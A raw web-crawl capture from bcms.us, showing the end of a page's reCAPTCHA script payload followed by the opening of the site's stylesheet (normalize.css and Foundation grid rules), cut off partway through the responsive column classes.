7MXYHcgMxBSwo/[base64]/[base64]/fMOUwp7DlsOawprDlBbDu8OHw4t/[base64]/DoUseRmDCkRUMw600QXxOMMKlwrPDrsOYwpLChHDDjlLCk2ByYMKTYMKswqULOW3Crk9YwoJSwqnCszVAwo3CizLDvyMAWxzDrSPDjRZJw4EJTcOuM8OICUvDoMOFwrHCjsKCwrvDrcOqHcKpTsOFwoQkwr3DosKBwqo/wo3DscKLLlTCtDETwr/DkgDCnUbCpsKTwoUewoTCvWzClCtgCcK+w7LCvsO6DB3CnMOzw78Vw7DCphbCmMO8UMOLwqrCmMKAwqAuOsOgKMOSwr3DhhrCrsOywo3Ci2LDpgYuUcOmY8KSecKzw7QUwq/DoANoFsOOw6nCnVcsP8KUwpbDr8KBfMKOw6PDvcOCw4RxXXZXwowCP8K1w4jDkgIywqnDsk7CsVjDlsKEw54fRcKdwrN1JjFrw4PDlndAA1UWAMKRV8OMKRHDjGzDpSh6WUMBw5vCiHYfDMKEC8O3RBfDiRR/[base64]/CgB/[base64]/wqbDocKcJQLDkznDv3xAwqURLsOVw6k3wqDCk8Ozw6vDohBafcKUacOraDDClD3CocKAwqZFHsO2w7kvFsOuw4VVw7t7Z8KrWlbCjmDDrcKSPihKw7MOPHPCgwt3w5/Cm8OUe8ONScOIecOZw7zDjMOQw4Jrw59XHBnDpH9QdEl0w79IccKowqQIwo3DhEIfCcOqLgVaXsOGw5LCtRgXw45bdQrDtG7DiVHCt0rDlMKCKcOhwq4nMRtZw4M+w5hSwpx7ZHzCjsO8eDbDvz16CsK1wqPCnQlDbV/DmCPDksOXwoR8wrpZCyVlesKdwpkVw5ptw41pUgYZVcKxwrpBw4rDgcORN8OPXFx6KcO/GAh/XAnDgcO1H8OmAMOLecOYw6XDkcO4w7IEwroNwqXClUxjIEJywrTDucKNwpd2w5wDXGAow7vDuWnCq8OxRG7CocO2w7LCnAXCtkbDtcKbBMOhTMOUbMKswodLwqRIOmXCl8O6J8O2SjNYasObfcKkw6jCrsOLw7NifybCoMOEwrdhYcK/[base64]/GsOswqgsI17ChlvCuxvDksKCDiPCmMORwqQ8KRoaK2HDuwbCnMO4DT1sw7lTPC/DqMK9w5B9w7A7fMOYw5Igwo7CocOEw688EW5Vew/[base64]/CpCIbGh3CqBvClhVtLMOtUBcewp9Iw5AMwpnDnBHDnBXDiMOaXFoTYcKqHUzDqE0ee3E8wofCtcKxByY5T8Kje8Ojw5cXw6nCo8O6w7pjY3c9fglCHcO8NsOuS8O2Wi/[base64]/Cu8OvwqPCi3dNw6BUAmHCoTN/w7rDncOSJMOcPyF3IWvCtAPCl8OHwqLDg8OPwq/DvMO3wq91w6XCoMOQfAcawrRywrjCtVzDp8O6w5ZQbcOHw400LsKaw6VYw64oPHXCucKQDMOEWsOfw6jDj8O3w6ZrfCd9w7XDoEgaV0DCtsK0CE5pw4nDmMKmwqRGeMOVNz4bP8OBXcOZwrfCr8OsGcORwpLCtMK0d8KEFMOUbRVZw7QeazYlYMOLfENXTl/CkMK5w6JTf1AuZMK0wpnCnnEyFR9aWsOqw57Cn8OLwoTDm8KgDsKmw4zDgsKlUXjCgsO/w5nCqMKxwoMPJMKdwoLCk27Du2DCkcOaw6TCgS/DqnMrJkcXw58FL8OqPMKNw4NLwroywrfDk8OCw4Mjw7fDmn8Gw7cdc8KvJizDoSRbwrptwqpvazTDqgR8woxJd8OSwqkeDMODwo8tw6NZQsKuRTQ0IsKEAMO5fRs1w4xVPUjDrMORDsOsw5TCrhnDj2jCsMOZw6zDqndCSsO4w6DChMODa8OKwodbwq/DrsONSMK8ecOIw7HDq8OtEHQzwp49DcK5E8Oew43DusKMTSBwScKLacOxw6kVwpbDg8O9PcKCQsKYCGDDm8K0wqlfUcKFPBloE8ODwrsLwoAgTMOJIsO5wpdbwqw4w5rDt8OwXRvDh8OpwrZMdzvDkMKgVsO4dHTDt0nCrsOxQnM/CsKbN8KZIjsrZMOOEMOrVMKRE8O6VionPBhzQMOtKT49XCPDs0Jjw5pUewdbXcOSTXjCpWh6w6Z5w5gHdXhHw4rCnMKyTlRuwrF8w6hyw6jDtynCvgjDmMOSISTCtGTCjcOcBMKiw447W8KqDQTDv8Knw5HDgG/Dq3jDpU4XwqLDkWPDmcOVRsOrcGREWybDqcKvwqhgwql5w69vwo/[base64]/CgMKtPDEyI8KZwqjDgSUTQSgsacKKGcKpbX/CqF/CtsONZA7ClMKxE8OBVMKSwqBIGMOmIsOpDTswN8K3wrFsYkjDo8OyeMOvOcOed0jDt8OXwofCr8O/FFvDnS9Rw6oSw67Dk8Kkw7dVwoBnw6vCjcOmwpkaw6UGwpEvw7/DmsOcwpXDhlHChsO5PBjDv2PCvwLDlA7CuMO7PMK9N8Odw5HCrMK2WzDCqcOOw7IVTnjCrcOXYMKID8O7ScOycmzCrwvDuDnDrT4aHWsYZ3Mhw6s0w57ChAnDo8KAU2gIGg7DhcOww5AUw4F+YUDCu8OVwrPDlsOfw7/CqwvDvcOfw4MNwrzDgMKGw5FsAijDv8OXasKYE8O+f8KVFcOpRsKLKVh9JzXDk0/[base64]/[base64]/CpcOmwowVKMK2Wi/CjcKHw4fCunBmBMODKjbDlSXCo8OiPDhjw75/TsO9wp/CqidXEVtDwqjCulrDvMKYw5PCthnCnsKdKjbDjyALw7RWw5jChUvDjsO7wqTCm8KeQhshAcOIe2wWw6LDhMO6Qwkfw6wbwpjCs8KBaXotH8OgwpcqCMKkIAoBw4HDp8OFwrspYcOwesObwoQNw6wfTsOCw4Mtw63CncO6PGbDrMK/w6JKwp19w5XCgsO6MU1nGsOMH8KLHm3DqSHDqsKlw64uwp9rwrrCr1s+YlvCnsKzwoPDqMKOwrjDsjgIRxsMwpQBw5TCkXtuA1nCp1TDl8O8w6bCjQPDgcOQUj7Cs8KgRB3DtMOew4gvVMO6w5zCuHXDksORM8KMesO4w5/DrVTClsKQasKPw7TDmi97w5JZUMOUwpPDk24kwoQ0woTCsUTDo30Owp3Ck2HDryg0PMKWKw3Cg31VAcKnKCgLOMKKS8KHRCvDklnDkcO+Glocw60HwowZFcKUw5HChsK7WEfCqsOdw5Mow5F0wp5jaxzDtsO/wrgow6TCtB/CkWDDo8OxbMO7EidBAm9pw5rCoDcTw6HCr8OWw4DDkGdQE0bDoMOgK8KGwqhLQGQBaMKxNMOPMyhvVCjDvsO6bANIwrJdwq0OR8KJw7TDmsO/[base64]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[base64]/w7NMS3vCqXHDnXbCpxPCqzRDwqhXwpzDgAXCuSsKwrZRwoXCtxHDt8OmV1vCsXbCk8OGwqHDh8KeDXzDo8Kpw799wp/DicK/wpPDiipQOiMYw4RKw5wpCy7CuxsJw6LCqMO/[base64]/[base64]/[base64]/DtMO2w6PDkcKvTMKFQCXCnMK2w7TDvz7DhxjDn8KuwrDDmDlPwqoYwqlDwqLDqcOWZUBqWh3CrcKMNDHDjMKQw4HCm0B2w5zCiHHDg8K1w6vCgUDCg2prPHZ1woLDh1DDuEBKC8KOwoF4MmPDvhY4FcKmw5/DixZ3woHCnsKJNyXCtzHDi8OMdsKramDDgsOCQQ8BSF8QU2B4wp3CtFHCiTkMwqnCp2jCnRtkOcKZw7/DgkDDnGAWw5TDgMOeJDbCuMOhTsO2IkwfMzvDvy13wqMMwprDqgPDqBsQwrPDscKgScOcMsKlw5XDjMK7wqNWJ8OQIMKPAW/CoSTDlV4SIH/CssOvwr0YLG5Gw6LDgkkaRXbCol8XEsKPeEwHw5XCs3TCql0aw6Nqw611OCzDmsKzAVItJzVHw7DDhS5twp3DuMKERgHCj8KAw7LDtWPCknrCt8KsworCg8K2w6VGdMK/wrLCgF3Cm3vCg2TCiQxPwpB1w4DDpzvDtk0ZLcKOe8KywotEw5xPC0LCmDRgwo1wMsKjPFkS\x22],null,[\x22conf\x22,null,\x226LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,130],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.bcms.us:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22VHldjYcZ/q8J1ysr8oqvU7WkfDzgRA4hrogYscOGTVY\\u003d\x22,1,0,null,1,1768667191648,0,0,[64,208,67,135],null,[23,205,223,152],\x22RC-gz1iZ_AtbOIOjQ\x22,null,null,null,null,null,\x220dAFcWeA6tCQ2dNfPBFlN6K5HMdO0M-22XzxcPDSsbjLQh9LfE67KU9YKuFEWu_wObsZ6EDAuQ-M5PpwGhoOVzI7aur3eMBcwB5w\x22,1768749991496]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.bcms.us/css/main.css
body_size: 85557
content:
@charset "UTF-8";
/*======================================= Imports =======================================*/
/*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */
/** 1. Set default font family to sans-serif. 2. Prevent iOS and IE text size adjust after device orientation change, without disabling user zoom. */
html { font-family: sans-serif; /* 1 */ -ms-text-size-adjust: 100%; /* 2 */ -webkit-text-size-adjust: 100%; /* 2 */ }

/** Remove default margin. */
body { margin: 0; }

/* HTML5 display definitions ========================================================================== */
/** Correct `block` display not defined for any HTML5 element in IE 8/9. Correct `block` display not defined for `details` or `summary` in IE 10/11 and Firefox. Correct `block` display not defined for `main` in IE 11. */
article, aside, details, figcaption, figure, footer, header, hgroup, main, menu, nav, section, summary { display: block; }

/** 1. Correct `inline-block` display not defined in IE 8/9. 2. Normalize vertical alignment of `progress` in Chrome, Firefox, and Opera. */
audio, canvas, progress, video { display: inline-block; /* 1 */ vertical-align: baseline; /* 2 */ }

/** Prevent modern browsers from displaying `audio` without controls. Remove excess height in iOS 5 devices. */
audio:not([controls]) { display: none; height: 0; }

/** Address `[hidden]` styling not present in IE 8/9/10. Hide the `template` element in IE 8/9/10/11, Safari, and Firefox < 22. */
[hidden], template { display: none; }

/* Links ========================================================================== */
/** Remove the gray background color from active links in IE 10. */
a { background-color: transparent; }

/** Improve readability of focused elements when they are also in an active/hover state. */
a:active, a:hover { outline: 0; }

/* Text-level semantics ========================================================================== */
/** Address styling not present in IE 8/9/10/11, Safari, and Chrome. */
abbr[title] { border-bottom: 1px dotted; }

/** Address style set to `bolder` in Firefox 4+, Safari, and Chrome. */
b, strong { font-weight: bold; }

/** Address styling not present in Safari and Chrome. */
dfn { font-style: italic; }

/** Address variable `h1` font-size and margin within `section` and `article` contexts in Firefox 4+, Safari, and Chrome. */
h1, .sub-banner #sub-banner-container > * { font-size: 2em; margin: 0.67em 0; }

/** Address styling not present in IE 8/9. */
mark { background: #ff0; color: #000; }

/** Address inconsistent and variable font size in all browsers. */
small { font-size: 80%; }

/** Prevent `sub` and `sup` affecting `line-height` in all browsers. */
sub, sup { font-size: 75%; line-height: 0; position: relative; vertical-align: baseline; }

sup { top: -0.5em; }

sub { bottom: -0.25em; }

/* Embedded content ========================================================================== */
/** Remove border when inside `a` element in IE 8/9/10. */
img { border: 0; }

/** Correct overflow not hidden in IE 9/10/11. */
svg:not(:root) { overflow: hidden; }

/* Grouping content ========================================================================== */
/** Address margin not present in IE 8/9 and Safari. */
figure { margin: 1em 40px; }

/** Address differences between Firefox and other browsers. */
hr { -webkit-box-sizing: content-box; box-sizing: content-box; height: 0; }

/** Contain overflow in all browsers. */
pre { overflow: auto; }

/** Address odd `em`-unit font size rendering in all browsers. */
code, kbd, pre, samp { font-family: monospace, monospace; font-size: 1em; }

/* Forms ========================================================================== */
/** Known limitation: by default, Chrome and Safari on OS X allow very limited styling of `select`, unless a `border` property is set. */
/** 1. Correct color not being inherited. Known issue: affects color of disabled elements. 2. Correct font properties not being inherited. 3. Address margins set differently in Firefox 4+, Safari, and Chrome. */
button, input, optgroup, select, textarea { color: inherit; /* 1 */ font: inherit; /* 2 */ margin: 0; /* 3 */ }

/** Address `overflow` set to `hidden` in IE 8/9/10/11. */
button { overflow: visible; }

/** Address inconsistent `text-transform` inheritance for `button` and `select`. All other form control elements do not inherit `text-transform` values. Correct `button` style inheritance in Firefox, IE 8/9/10/11, and Opera. Correct `select` style inheritance in Firefox. */
button, select { text-transform: none; }

/** 1. Avoid the WebKit bug in Android 4.0.* where (2) destroys native `audio` and `video` controls. 2. Correct inability to style clickable `input` types in iOS. 3. Improve usability and consistency of cursor style between image-type `input` and others. */
button, html input[type="button"], input[type="reset"], input[type="submit"] { -webkit-appearance: button; /* 2 */ cursor: pointer; /* 3 */ }

/** Re-set default cursor for disabled elements. */
button[disabled], html input[disabled] { cursor: default; }

/** Remove inner padding and border in Firefox 4+. */
button::-moz-focus-inner, input::-moz-focus-inner { border: 0; padding: 0; }

/** Address Firefox 4+ setting `line-height` on `input` using `!important` in the UA stylesheet. */
input { line-height: normal; }

/** It's recommended that you don't attempt to style these elements. Firefox's implementation doesn't respect box-sizing, padding, or width. 1. Address box sizing set to `content-box` in IE 8/9/10. 2. Remove excess padding in IE 8/9/10. */
input[type="checkbox"], input[type="radio"] { -webkit-box-sizing: border-box; box-sizing: border-box; /* 1 */ padding: 0; /* 2 */ }

/** Fix the cursor style for Chrome's increment/decrement buttons. For certain `font-size` values of the `input`, it causes the cursor style of the decrement button to change from `default` to `text`. */
input[type="number"]::-webkit-inner-spin-button, input[type="number"]::-webkit-outer-spin-button { height: auto; }

/** 1. Address `appearance` set to `searchfield` in Safari and Chrome. 2. Address `box-sizing` set to `border-box` in Safari and Chrome. */
input[type="search"] { -webkit-appearance: textfield; /* 1 */ -webkit-box-sizing: content-box; box-sizing: content-box; /* 2 */ }

/** Remove inner padding and search cancel button in Safari and Chrome on OS X. Safari (but not Chrome) clips the cancel button when the search input has padding (and `textfield` appearance). */
input[type="search"]::-webkit-search-cancel-button, input[type="search"]::-webkit-search-decoration { -webkit-appearance: none; }

/** Define consistent border, margin, and padding. */
fieldset { border: 1px solid #c0c0c0; margin: 0 2px; padding: 0.35em 0.625em 0.75em; }

/** 1. Correct `color` not being inherited in IE 8/9/10/11. 2. Remove padding so people aren't caught out if they zero out fieldsets. */
legend { border: 0; /* 1 */ padding: 0; /* 2 */ }

/** Remove default vertical scrollbar in IE 8/9/10/11. */
textarea { overflow: auto; }

/** Don't inherit the `font-weight` (applied by a rule above). NOTE: the default cannot safely be changed in Chrome and Safari on OS X. */
optgroup { font-weight: bold; }

/* Tables ========================================================================== */
/** Remove most spacing between table cells. */
table { border-collapse: collapse; border-spacing: 0; }

td, th { padding: 0; }

/** Foundation for Sites by ZURB Version 6.4.3 foundation.zurb.com Licensed under MIT Open Source */
.foundation-mq { font-family: "small=0em&medium=40em&large=64em&xlarge=78.75em&xxlarge=90em"; }

html { -webkit-box-sizing: border-box; box-sizing: border-box; font-size: 18px; }

*, *::before, *::after { -webkit-box-sizing: inherit; box-sizing: inherit; }

body { margin: 0; padding: 0; background: #fff; font-family: "Lato", Helvetica, Roboto, Arial, sans-serif; font-weight: normal; line-height: 1.4; color: #333; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

img { display: inline-block; vertical-align: middle; max-width: 100%; height: auto; -ms-interpolation-mode: bicubic; }

textarea { height: auto; min-height: 50px; border-radius: 0.44444rem; }

select { -webkit-box-sizing: border-box; box-sizing: border-box; width: 100%; border-radius: 0.44444rem; }

.map_canvas img, .map_canvas embed, .map_canvas object, .mqa-display img, .mqa-display embed, .mqa-display object { max-width: none !important; }

button { padding: 0; -webkit-appearance: none; -moz-appearance: none; appearance: none; border: 0; border-radius: 0.44444rem; background: transparent; line-height: 1; cursor: auto; }

[data-whatinput='mouse'] button { outline: 0; }

pre { overflow: auto; }

button, input, optgroup, select, textarea { font-family: inherit; }

.is-visible { display: block !important; }

.is-hidden { display: none !important; }

.row { max-width: 70rem; margin-right: auto; margin-left: auto; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row wrap; flex-flow: row wrap; }

.row .row { margin-right: -0.55556rem; margin-left: -0.55556rem; }

@media print, screen and (min-width: 40em) { .row .row { margin-right: -0.83333rem; margin-left: -0.83333rem; } }

@media print, screen and (min-width: 64em) { .row .row { margin-right: -0.83333rem; margin-left: -0.83333rem; } }

@media screen and (min-width: 78.75em) { .row .row { margin-right: -0.83333rem; margin-left: -0.83333rem; } }

.row .row.collapse { margin-right: 0; margin-left: 0; }

.row.expanded { max-width: none; }

.row.expanded .row { margin-right: auto; margin-left: auto; }

.row:not(.expanded) .row { max-width: none; }

.row.collapse > .column, .row.collapse > .columns { padding-right: 0; padding-left: 0; }

.row.is-collapse-child, .row.collapse > .column > .row, .row.collapse > .columns > .row { margin-right: 0; margin-left: 0; }

.column, .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; padding-right: 0.55556rem; padding-left: 0.55556rem; min-width: 0; }

@media print, screen and (min-width: 40em) { .column, .columns { padding-right: 0.83333rem; padding-left: 0.83333rem; } }

.column.row.row, .row.row.columns { float: none; display: block; }

.row .column.row.row, .row .row.row.columns { margin-right: 0; margin-left: 0; padding-right: 0; padding-left: 0; }

.small-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }

.small-offset-0 { margin-left: 0%; }

.small-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }

.small-offset-1 { margin-left: 8.33333%; }

.small-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }

.small-offset-2 { margin-left: 16.66667%; }

.small-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }

.small-offset-3 { margin-left: 25%; }

.small-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }

.small-offset-4 { margin-left: 33.33333%; }

.small-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }

.small-offset-5 { margin-left: 41.66667%; }

.small-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }

.small-offset-6 { margin-left: 50%; }

.small-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }

.small-offset-7 { margin-left: 58.33333%; }

.small-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }

.small-offset-8 { margin-left: 66.66667%; }

.small-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }

.small-offset-9 { margin-left: 75%; }

.small-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }

.small-offset-10 { margin-left: 83.33333%; }

.small-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }

.small-offset-11 { margin-left: 91.66667%; }

.small-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-1 > .column, .small-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }

.small-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-2 > .column, .small-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }

.small-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-3 > .column, .small-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }

.small-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-4 > .column, .small-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }

.small-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-5 > .column, .small-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }

.small-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-6 > .column, .small-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }

.small-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-7 > .column, .small-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }

.small-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-8 > .column, .small-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; }

.small-collapse > .column, .small-collapse > .columns { padding-right: 0; padding-left: 0; }

.small-uncollapse > .column, .small-uncollapse > .columns { padding-right: 0.55556rem; padding-left: 0.55556rem; }

@media print, screen and (min-width: 40em) { .medium-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }
  .medium-offset-0 { margin-left: 0%; }
  .medium-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .medium-offset-1 { margin-left: 8.33333%; }
  .medium-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .medium-offset-2 { margin-left: 16.66667%; }
  .medium-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .medium-offset-3 { margin-left: 25%; }
  .medium-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }
  .medium-offset-4 { margin-left: 33.33333%; }
  .medium-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .medium-offset-5 { margin-left: 41.66667%; }
  .medium-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }
  .medium-offset-6 { margin-left: 50%; }
  .medium-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }
  .medium-offset-7 { margin-left: 58.33333%; }
  .medium-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }
  .medium-offset-8 { margin-left: 66.66667%; }
  .medium-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }
  .medium-offset-9 { margin-left: 75%; }
  .medium-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }
  .medium-offset-10 { margin-left: 83.33333%; }
  .medium-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .medium-offset-11 { margin-left: 91.66667%; }
  .medium-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-1 > .column, .medium-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .medium-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-2 > .column, .medium-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .medium-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
